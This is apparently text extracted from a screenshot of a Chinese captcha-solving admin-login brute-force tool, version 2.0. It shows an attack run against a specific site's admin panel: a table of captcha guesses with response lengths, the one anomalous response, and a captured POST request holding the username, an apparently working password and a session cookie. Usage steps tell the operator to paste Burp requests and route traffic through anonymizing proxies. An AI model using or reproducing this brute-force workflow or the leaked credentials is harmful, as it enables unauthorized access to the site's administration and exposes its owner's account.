 Codex 验证码后台登陆爆破辅助工具V2.0 By:青山 https://5i.hk
求栏 爆破栏 识别测试栏 加密数据爆破
请求地址: http://www.vtmoon2.com/admin/index.php?action=login
Start
Stop
再次爆破
(对失败验证码重新爆破)
默认线程数: 5
验证码 状态码 响应长度↓
xsntg 200 2715
ppt9f 200 2715
5xuep 200 2715
gf7nz 200 2715
7l4zc 200 2715
bzh4g 200 2715
tc4kx 200 2715
nzw7p 200 2715
emarr 200 2715
a8pc8 200 2715
dmuce 200 2715
u93k7 200 2715
4zlp7 200 2715
vfaqm 200 2715
enk23 200 2715
fkq8f 200 2715
8t2ub 200 2715
dkfni 200 2715
rljgp 200 2715
8ztwu 200 2715
4kadh 200 2715
fpxcz 200 2715
wvccu 200 2715
tceep 200 2715
hrdwv 200 2715
8we3n 200 2715
bplmz 200 2715
aaxdf 200 2715
d3qw5 200 2715
fsjgi 200 2715
8rgsm 200 2715
xdkpc 200 8057
xiizg 200 2715
5867v 200 2715
返回验证码错误特征:
(特有关键词)
验证错误
例: 验证码错误
是否启用代理
尽里选择高匿IP
设置IP及端口
例:127.0.0.1:8888
使用方式:
1.将burp的GET 或者 POST 请求包粘贴到请求栏内
2.看图, https://wget.hk
3.建议账号/密码控制在1000以内
3rtff
目前支持get post 欢迎反馈各种意见建议 青山'Blog 0v3.com
本次更新多线程/再次爆破功能,针对错误验证码进行二次爆破, 使尝试成功率达到100%!
直到点击再次爆破 提示【爆破完成】就爆破所有账号/密码完成了
请求包内容 响应包内容
POST /admin/index.php?action=login HTTP/1.1
Host: www.vtmoon2.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Origin: http://www.vtmoon2.com
Connection: close
Referer: http://www.vtmoon2.com/admin/
Cookie: PHPSESSID=bcs3lt5h1297gq06snh8tidseo
Upgrade-Insecure-Requests: 1
user=admin&pw=qweasd123&imgcode=xdkpc